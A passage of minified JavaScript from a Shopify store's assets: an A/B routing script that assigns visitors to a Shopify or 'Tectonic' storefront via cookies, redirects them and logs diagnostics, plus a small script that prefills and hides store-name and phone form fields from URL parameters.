url+="?log_data="+encodeURIComponent(dataToSend),fetch(url,{method:"GET",keepalive:!0})}function sendAsync(){if(_sending){_deferSendTimer&&clearTimeout(_deferSendTimer),_deferSendTimer=setTimeout(sendAsync,500);return}var items=transactions.all();if(items.length!==-1){_sending=!0,_deferSendTimer&&(clearTimeout(_deferSendTimer),_deferSendTimer=null);var requests=items.map(function(item){return function(){var itemToSend=cloneObject(item);return sendLog(itemToSend.eventBody).then(function(respPromise){return item.__completed=!0,respPromise.text()}).then(function(response){})}});promisesInSequence(requests).then(function(){var completedRequests=items.filter(function(item){return item.__completed});transactions.remove(completedRequests),_sending=!1}).catch(function(logSendErr){_sending=!1})}}function setCookie(name,value,days){var expires="";if(days){var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3),expires="expires=".concat(date.toUTCString(),";")}COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=").concat(encodeURIComponent(value||""),"; ").concat(expires," domain=").concat(cookieDomain,"; path=/;");document.cookie=cookieStr})}function getCookie(name){for(var nameEQ=name+"=",ca=document.cookie.split(";"),i=0;i<ca.length;i++){for(var c=ca[i];c.charAt(0)==" ";)c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return decodeURIComponent(c.substring(nameEQ.length,c.length))}return null}function eraseCookie(name){COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=; domain=").concat(cookieDomain,"; path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;");document.cookie=cookieStr})}function checkIsShopifyRoute(path,pathsList){if(pathsList.has(path))return!0;var pathsArr=Array.from(pathsList);for(let i=0;i<pathsArr.length;i++){var pathItem=pathsArr[i];if(path.startsWith(pathItem)||path.indexOf(pathItem)!==-1)return!0}return!1}function generateRedirectionUrl(ttResolvedDest2,requestId2,additionalUrlParams2){var originalUrl=new URL(window.location.href);originalUrl.searchParams.delete("ttc");var originalUrlSearchParams=originalUrl.searchParams,originHost=originalUrl.host,redirectionHost=ttResolvedDest2===AB_DEST_TECTONIC?TECTONIC_SHOP_DOMAIN:SHOPIFY_SHOP_DOMAIN,redirectionUrl=new URL(window.location.href.replace(originHost,redirectionHost));if(Object.keys(additionalUrlParams2||{}).forEach(function(key){isEmptyStr(additionalUrlParams2[key])||originalUrlSearchParams.append(key,additionalUrlParams2[key])}),requestId2){var finalQueryParams="?".concat("request_id=",requestId2);originalUrlSearchParams.size>0&&(finalQueryParams=finalQueryParams.concat("&",originalUrlSearchParams.toString())),redirectionUrl.search=finalQueryParams}return redirectionUrl.toString()}function getOrCreateHermesDeviceId(){return null}function getSessionId(){var sessionId2=getCookie(TT_SESSION_ID_KEY);return isEmptyStr(sessionId2)&&(sessionId2=generateRandomId()),setCookie(TT_SESSION_ID_KEY,sessionId2,SESSION_ID_TTL_DAYS),sessionId2}function getClientInstanceId(){return null}function getCurrentSessionType(){return getCookie(TT_SESS_TYPE)}function setCurrentSessionDestination(dest,sessionType,expiry){setCookie(TT_SESS_DEST,dest,expiry),setCookie(TT_SESS_TYPE,sessionType,expiry),setCookie(TT_SESS_DEST_VERSION,"".concat(HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION),180)}function getCurrentSessionDestination(){var cookieSessDest=getCookie(TT_SESS_DEST);if(isEmptyStr(cookieSessDest))return null;var cookieSessDestVer=getCookie(TT_SESS_DEST_VERSION);return cookieSessDestVer=isEmptyStr(cookieSessDestVer)?-1:parseInt(cookieSessDestVer),cookieSessDestVer<HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION?null:cookieSessDest}try{window.addEventListener(window.cordova?"deviceready":"load",sendAsync,{passive:!0}),window.addEventListener("online",sendAsync,{passive:!0})}catch(sendSetupErr){console.error("[HEIMDALL_SEND_SETUP_ERR] ",sendSetupErr)}try{debugDestination=new URLSearchParams(currentUrlParams).get(TT_DEBUG_DEST_PARAM)||""}catch(debugDestErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",debugDestErr)}try{var urlSearchParams=new URLSearchParams(currentUrlParams);isThemePreview=!isEmptyStr(urlSearchParams.get(SHOPIFY_THEME_EDITOR_PREVIEW_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_ID_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_KEY_PARAM)||"")||window.location.href.indexOf(SHOPIFY_THEME_PREVIEW_HOST)!==-1}catch(previewParamErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",previewParamErr)}try{var isB2BReferrer=document.referrer.indexOf("shopify")!==-1;isB2BReferrer?setCookie(TT_SHOPIFY_B2B_REFERRER,document.referrer):isB2BReferrer=!isEmptyStr(getCookie(TT_SHOPIFY_B2B_REFERRER))}catch(b2bReferrerCheckError){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",b2bReferrerCheckError)}function getConnectionType(){var connection2=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};return connection2.effectiveType||connection2.type||""}try{globalProps.connectionType=getConnectionType();var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;connection&&connection.addEventListener&&connection.addEventListener("change",function(){globalProps.connectionType=getConnectionType()})}catch(connErr){console.error("[HEIMDALL_SETUP_ERR] ",connErr)}var latestEncodedCart=null,requestId=generateRandomId();try{var reqPath=window.location.pathname.replace(/\/$/,"").toLowerCase(),currentDestination=getCurrentSessionDestination(),currentSessionType=getCurrentSessionType(),userAgent=window.navigator.userAgent,sessionId=getSessionId(),deviceId=getOrCreateHermesDeviceId(),clientInstanceId=getClientInstanceId();logDetails.input={requestId,currentUrl,deviceId,sessionId,userAgent,clientInstanceId,currentSessionDestination:currentDestination,currentSessionType,shopifySession,isABRoute,shopifyUser};var isDesktop=!checkIfMobile(userAgent),isSocialBrowser=checkIfSocialBrowser(userAgent),isBotReq=isBot(userAgent),queryString=currentUrlParams,queryParams=new URLSearchParams(queryString),adQueryParams=[queryParams.get("tw_source"),queryParams.get("utm_source"),queryParams.get("utm_medium"),queryParams.get("utm_campaign"),queryParams.get("tw_adid"),queryParams.get("tw_campaign"),queryParams.get("fbclid"),queryParams.get("gclid"),queryParams.get("epik"),queryParams.get("ScCid")].filter(function(data){return!isEmptyStr(data)}).map(function(ad_param){return ad_param.toLowerCase()}),isSocialBrowser=checkIfSocialBrowser(userAgent),isAdReq=adQueryParams.length>0||isSocialBrowser,tectonicCustIdCookie=getCookie(CID_COOKIE_NAME),currentCookie=getCookie(AB_DEST_COOKIE_NAME),currentCookieVersion=getCookie(AB_DEST_COOKIE_VERSION),ttDirectABDest=isEmptyStr(currentCookie)?"":currentCookie,ttDirectABDestVersion=isEmptyStr(currentCookieVersion)?-1:parseInt(currentCookieVersion);logDetails.input.ttDirectABDestCookie=ttDirectABDest,logDetails.input.ttDirectABDestVersionCookie=ttDirectABDestVersion;var currentADCookie=getCookie(AB_AD_DEST_COOKIE_NAME),currentADCookieVersion=getCookie(AB_AD_DEST_COOKIE_VERSION),ttADABDest=isEmptyStr(currentADCookie)?"":currentADCookie,ttADABDestVersion=isEmptyStr(currentADCookieVersion)?-1:parseInt(currentADCookieVersion);logDetails.input.ttADABDestCookie=ttADABDest,logDetails.input.ttADABDestVersionCookie=ttADABDestVersion;var shouldRouteAdsToShopify=HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,shouldRouteDesktopToShopify=HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,shouldRouteBotsToShopify=HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,isTestMode=HEIMDALL_AB_CONFIG.TEST_MODE,isCutoverDone=HEIMDALL_AB_CONFIG.CUTOVER_DONE;logDetails.state={shouldRouteAdsToShopify,shouldRouteDesktopToShopify,shouldRouteBotsToShopify,isTestMode,isCutoverDone,isB2BReferrer,isAdReq,isSocialBrowser,isBotReq,isDesktop,latestEncodedCart};var hasDebugDestination=AB_DESTS.has(debugDestination);logDetails.state.hasDebugDestination=hasDebugDestination;var isShopifyRoute=checkIsShopifyRoute(reqPath,SHOPIFY_ROUTES);logDetails.state.isShopifyRoute=isShopifyRoute;var isTestUser=tectonicCustIdCookie&&TEST_USERS_LIST.has(tectonicCustIdCookie)||!1;logDetails.state.isTestUser=isTestUser;var shouldForceCurrReqToShopify=isB2BReferrer||isShopifyRoute||isThemePreview||shouldRouteAdsToShopify&&isAdReq||shouldRouteBotsToShopify&&isBotReq||shouldRouteDesktopToShopify&&isDesktop;logDetails.state.shouldForceCurrReqToShopify=shouldForceCurrReqToShopify;var isABReq=!isTestMode&&!shouldForceCurrReqToShopify&&!isTestUser&&!hasDebugDestination&&isABRoute;logDetails.output.isABReq=isABReq;var ttTempABDest="";(isTestMode||shouldForceCurrReqToShopify)&&(ttTempABDest=AB_DEST_SHOPIFY),isTestUser&&!shouldForceCurrReqToShopify&&(ttTempABDest=AB_DEST_TECTONIC),hasDebugDestination&&(ttTempABDest=debugDestination),logDetails.output.tempABDest=ttTempABDest;var ttADDestProb=-1,isModified=!1,isADCookieAbsentOrOutdated=!AB_DESTS.has(ttADABDest)||ttADABDestVersion<HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION;logDetails.output.isADCookieAbsentOrOutdated=isADCookieAbsentOrOutdated,isABReq&&!shouldRouteAdsToShopify&&isAdReq&&isADCookieAbsentOrOutdated&&(isModified=!0,ttADDestProb=Math.random(),ttADDestProb>HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH?ttADABDest=AB_DEST_TECTONIC:ttADABDest=AB_DEST_SHOPIFY,ttADABDestVersion=HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION),logDetails.output.ttADABDestCookie=ttADABDest,logDetails.output.ttADABDestVersionCookie=ttADABDestVersion,logDetails.output.ttADDestProb=ttADDestProb,logDetails.output.isADDestModified=isModified;var isRegularReq=ttTempABDest==="";logDetails.output.isRegularReq=isRegularReq;var isDirectCookieAbsentOrOutdated=!AB_DESTS.has(ttDirectABDest)||ttDirectABDestVersion<HEIMDALL_AB_CONFIG.TT_DEST_VERSION;logDetails.output.isCookieAbsentOrOutdated=isDirectCookieAbsentOrOutdated;var ttDirectDestProb=-1,isModified=!1;isABReq&&!isAdReq&&isDirectCookieAbsentOrOutdated&&(isModified=!0,ttDirectDestProb=Math.random(),isTestUser||ttDirectDestProb>HEIMDALL_AB_CONFIG.TT_DEST_THRESH?ttDirectABDest=AB_DEST_TECTONIC:ttDirectABDest=AB_DEST_SHOPIFY,ttDirectABDestVersion=HEIMDALL_AB_CONFIG.TT_DEST_VERSION),logDetails.output.ttDirectABDestCookie=ttDirectABDest,logDetails.output.ttDirectABDestVersionCookie=ttDirectABDestVersion,logDetails.output.ttDirectDestProb=ttDirectDestProb,logDetails.output.isDirectDestModified=isModified;var ttABDest=isAdReq?ttADABDest:ttDirectABDest;logDetails.output.ttABDest=ttABDest;var ttResolvedDest=isABReq?ttABDest:ttTempABDest;isABReq&&!isEmptyStr(currentDestination)&&AB_DESTS.has(currentDestination)&&(ttResolvedDest=currentDestination),isABReq&&isCutoverDone&&(ttResolvedDest=AB_DEST_TECTONIC),logDetails.output.ttResolvedDest=ttResolvedDest,isABReq&&(isAdReq?(setCookie(AB_AD_DEST_COOKIE_NAME,ttADABDest,180),setCookie(AB_AD_DEST_COOKIE_VERSION,"".concat(ttADABDestVersion),180)):(setCookie(AB_DEST_COOKIE_NAME,ttDirectABDest,180),setCookie(AB_DEST_COOKIE_VERSION,"".concat(ttDirectABDestVersion),180)));var additionalUrlParams={};ttResolvedDest===AB_DEST_TECTONIC&&(additionalUrlParams={tthclid:btoa(JSON.stringify({referrer:document.referrer,session:shopifySession,user:shopifyUser}))});var ttResolvedUrl=generateRedirectionUrl(ttResolvedDest,requestId,additionalUrlParams);logDetails.output.ttResolvedUrl=ttResolvedUrl,logDetails.output.sessionExpiryDays=SESSION_DEST_COOKIE_TTL_DAYS,execTime=Date.now()-startTime,isEmptyStr(currentSessionType)&&(currentSessionType=isABReq?isAdReq?"AD":"DIRECT":"TEMP"),logDetails.output.currentSessionType=currentSessionType,isABReq&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),console.log("TT_HEIMDALL_LOG",logDetails),ttResolvedDest===AB_DEST_TECTONIC?(sendImmediately=!0,setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),window.location.replace(ttResolvedUrl)):ttResolvedDest===AB_DEST_SHOPIFY&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,SESSION_DEST_COOKIE_TTL_DAYS)}catch(execErr){console.error("[HEIMDALL_EXEC_ERR] ",execErr),heimdallErr=execErr.stack||execErr.message,isErrored=!0}finally{try{Object.keys(globalProps).forEach(function(propName){logDetails.input[propName]=globalProps[propName]}),logDetails.input.encodedUrl=window.btoa(currentUrl);var logBody={heimdall:logDetails,client:{url:currentUrl,_time:Date.now(),execStatus:isErrored?"FAILED":"SUCCESS",execTime,error:heimdallErr}};sendImmediately?sendLog(logBody):(transactions.add({eventBody:logBody}),sendAsync())}catch(sendErr){console.error("[HEIMDALL_SEND_ERR] ",sendErr)}}
//# sourceMappingURL=/cdn/shop/t/135/assets/tt_heimdall.js.map?v=39352164862768543851768284576


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=107800292659037211201768284520
body_size: -342
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone");if(!storeName&&!storePhone)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone");(storeNameInput||storePhoneInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/135/assets/hide-form-fields.js.map?v=107800292659037211201768284520
